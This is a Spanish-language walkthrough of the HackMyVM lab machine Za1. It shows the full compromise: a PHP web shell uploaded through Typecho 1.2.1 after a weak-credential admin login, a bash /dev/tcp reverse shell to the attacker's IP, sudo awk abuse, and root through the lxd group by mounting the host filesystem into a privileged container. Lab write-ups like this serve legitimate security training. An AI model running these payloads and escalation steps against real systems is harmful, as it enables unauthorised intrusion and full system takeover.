HackMyVM - Za1

- File Upload Typecho v.1.2.1
- Abuse Awk Binary
- lxd/lxc Group - Privilege escalation
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.15

PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.15

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 36325b78d0f43c9f051aa713913e38c1 (RSA)
|   256 7207821526ce1334e842cfdadee2a714 (ECDSA)
|_  256 fc9c664686601a2932c61fecb247b874 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Zacarx's blog
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-generator: Typecho 1.2.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP - TCP 80
En el puerto 80 observo una web sencilla, al poner el ratón encima de Zacarx's blog puedo ver el dominio za1.hmv.

Agrego el dominio a mi archivo hosts y veo que la web cambia estéticamente.

Realizo fuerza bruta de directorios.
❯ gobuster dir -u http://za1.hmv -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://za1.hmv
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.5
[+] Timeout:                 10s
===============================================================
2023/08/31 13:26:05 Starting gobuster in directory enumeration mode
===============================================================
/admin                (Status: 301) [Size: 302] [--> http://za1.hmv/admin/]
/install              (Status: 301) [Size: 304] [--> http://za1.hmv/install/]
/sql                  (Status: 301) [Size: 300] [--> http://za1.hmv/sql/]
/var                  (Status: 301) [Size: 300] [--> http://za1.hmv/var/]
/usr                  (Status: 301) [Size: 300] [--> http://za1.hmv/usr/]
/server-status        (Status: 403) [Size: 272]

En admin hay una panel de login.

Pruebo con el usuario zacarx y la contraseña zacarx.

Accedo al panel de zacarx.

En este enlace explica como añadir archivos php y subir archivos.
Con una extensión para el navegador traduzco el sitio web.


Me voy a set up y hago click en basic.
En other formats añado la extensión php y guardo los cambios.

Navego hacia write y hago click en write an article.

En esta ventana le doy click a appendix y me sale la opción de subir archivos.

Para subir el archivo hay que hacerlo con la web en chino, sino el botón
choose file uploadno funcionará.
Subo el archivo cmd.php que contiene este código.
<?php
        system($_GET['c']);
?>

El archivo se ha subido correctamente y me proporciona un link con la ruta del archivo que acabo de subir, click en el primer botón para continuar.
En esta ventana se puede ver los pasos que he realizado anteriormente.
Mando una petición con curl y veo que soy el usuario www-data.
❯ curl "http://za1.hmv/usr/uploads/2023/08/884955627.php?c=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Como puedo ejecutar comandos me mando una shell.
❯ curl "http://za1.hmv/usr/uploads/2023/08/884955627.php?c=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.18%2F4444%200%3E%261%22"
Obtengo la shell.
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.15] 39672
bash: cannot set terminal process group (1273): Inappropriate ioctl for device
bash: no job control in this shell
www-data@za_1:/var/www/html/usr/uploads/2023/08$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Tratamiento de la tty.
ctrl + Z
stty raw -echo;fg
reset
xterm
export TERM=xterm SHELL=bash
stty rows 50 columns 200
Enumero permisos de sudo.
www-data@za_1:/var/www/html/usr/uploads/2023/08$ sudo -l
Matching Defaults entries for www-data on za_1:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on za_1:
    (za_1) NOPASSWD: /usr/bin/awk
Uso el recurso GTFObins para pivotar de www-data a za_1.
www-data@za_1:/var/www/html/usr/uploads/2023/08$ sudo -u za_1 awk 'BEGIN {system("/bin/bash")}'
za_1@za_1:/var/www/html/usr/uploads/2023/08$ id
uid=1000(za_1) gid=1000(za_1) groups=1000(za_1),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
En el comando anterior se puede observar za_1 tiene en grupos a lxd, buscando en internet he encontrado este post de hacktricks .
sudo su
sudo apt update
sudo apt install -y git golang-go debootstrap rsync gpg squashfs-tools
git clone https://github.com/lxc/distrobuilder
cd distrobuilder
make
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.18
Una vez se han creado los archivos lxd.tar.xz and rootfs.squashfs los subo a la máquina víctima.
za_1@za_1:/tmp$ wget 192.168.1.18/lxd.tar.xz
za_1@za_1:/tmp$ wget 192.168.1.18/rootfs.squashfs
Importo los archivos.
za_1@za_1:/tmp$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
Image imported with fingerprint: 9e52970f6e179b3769c04ac6c9f4d9953818f72c9443379849d42b28a28dde80
Compruebo se ha importado correctamente.
za_1@za_1:/tmp$ lxc image list
+--------+--------------+--------+-----------------------------------------+--------+--------+-------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |               DESCRIPTION               |  ARCH  |  SIZE  |          UPLOAD DATE          |
+--------+--------------+--------+-----------------------------------------+--------+--------+-------------------------------+
| alpine | 9e52970f6e17 | no     | Alpinelinux 3.18 x86_64 (20230831_1153) | x86_64 | 2.94MB | Aug 31, 2023 at 12:04pm (UTC) |
+--------+--------------+--------+-----------------------------------------+--------+--------+-------------------------------+
Antes de crear el contenedor hay que iniciar lxd.
za_1@za_1:/tmp$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Creo el contenedor privesc.
za_1@za_1:/tmp$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Con lxc list puedo ver el contenedor creado.
za_1@za_1:/tmp$ lxc list
+---------+---------+------+------+------------+-----------+
|  NAME   |  STATE  | IPV4 | IPV6 |    TYPE    | SNAPSHOTS |
+---------+---------+------+------+------------+-----------+
| privesc | STOPPED |      |      | PERSISTENT | 0         |
+---------+---------+------+------+------------+-----------+
Añado el path de root a privesc.
za_1@za_1:/tmp$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
Lanzo el contenedor y obtengo el root.
za_1@za_1:/tmp$ lxc start privesc
za_1@za_1:/tmp$ lxc exec privesc /bin/sh
~ # id
uid=0(root) gid=0(root)
Para leer la flag de root solo hay que ir a la ruta que añadimos anteriormente al contenedor privesc
/mnt/root.
Y aquí termina la máquina Za_1.
Saludos!